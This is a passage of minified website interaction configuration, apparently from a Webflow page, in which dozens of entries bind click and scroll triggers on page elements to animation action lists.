{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-350":{id:"e-350",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-349"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-351":{id:"e-351",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-352":{id:"e-352",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-353":{id:"e-353",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-354"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-354":{id:"e-354",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-355":{id:"e-355",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-356"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-356":{id:"e-356",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-357":{id:"e-357",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-358":{id:"e-358",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-357"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-359":{id:"e-359",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-28",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff792632e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff792632e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-28-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1874b5517b2},"e-360":{id:"e-360",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-361"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-361":{id:"e-361",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-362":{id:"e-362",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-363"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-363":{id:"e-363",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-364":{id:"e-364",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-365"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-365":{id:"e-365",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-366":{id:"e-366",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-367"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-367":{id:"e-367",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-374":{id:"e-374",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-375":{id:"e-375",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-376":{id:"e-376",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-377"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-377":{id:"e-377",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-380":{id:"e-380",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-381":{id:"e-381",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-382":{id:"e-382",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-383"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-383":{id:"e-383",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-384":{id:"e-384",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-385":{id:"e-385",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-386":{id:"e-386",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-387":{id:"e-387",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fcac5cbec3316cc2b733|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fcac5cbec3316cc2b733|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ddb0179},"e-388":{id:"e-388",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879df3daf4},"e-389":{id:"e-389",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879df3daf4},"e-390":{id:"e-390",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879df3daf4},"e-391":{id:"e-391",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879df3daf4},"e-394":{id:"e-394",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879e653b89},"e-395":{id:"e-395",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879e653b89},"e-396":{id:"e-396",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879e660732},"e-397":{id:"e-397",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879e660732},"e-398":{id:"e-398",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!